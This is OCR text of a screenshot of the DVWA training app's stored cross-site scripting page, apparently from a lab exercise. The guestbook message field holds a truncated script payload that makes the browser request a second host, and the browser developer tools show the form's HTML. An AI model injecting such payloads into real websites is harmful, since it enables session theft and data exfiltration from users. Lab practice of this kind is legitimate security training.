 Not secure | 192.168.1.6/dvwa/vulnerabilities/xss_s/
I
Nessus Essent...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Islam
Message *
<script>new image().src="http://192.168.1.50/islam
Sign Guestbook
Name: test
Message: This is a test comment.
Name: admin
Message:
More info
Elements
»
1
<form method="post" name="guestform"
onsubmit="return validate_form(this)">
<table width="550" border="0"
cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
... <textarea name="mtxMessage"
cols="50" rows="3" maxlength=
"50"></textarea> == $0
</td>
</tr>
<tr>…</tr>
... html body.home div#container div#main_body d ...
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea { user agent stylesheet